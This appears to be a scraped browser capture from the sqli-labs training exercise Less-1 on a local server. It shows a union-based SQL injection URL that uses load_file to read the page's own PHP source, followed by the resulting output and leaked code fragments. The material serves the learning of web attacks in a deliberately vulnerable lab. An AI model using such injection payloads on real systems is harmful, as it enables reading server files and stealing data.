 Load URL
http://127.0.0.1/sqli/Less-1/?id=-11' union select 1, 2, load_file("C:\\phpStudyB\\WWW\\sqli\\Less-1\\index.php") %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:
Welcome Dhakkan
"; echo 'Your Login name:'. $row['username']; echo "
"; echo 'Your Password:' .$row['password']; echo ""; } else { echo ''; print_r(mysql_error()); echo ""; } } else { echo "Please input the ID
as parameter with numeric value";} ?>
SQLI DUMB SERIES-1
SQLI DUMB SERIES-1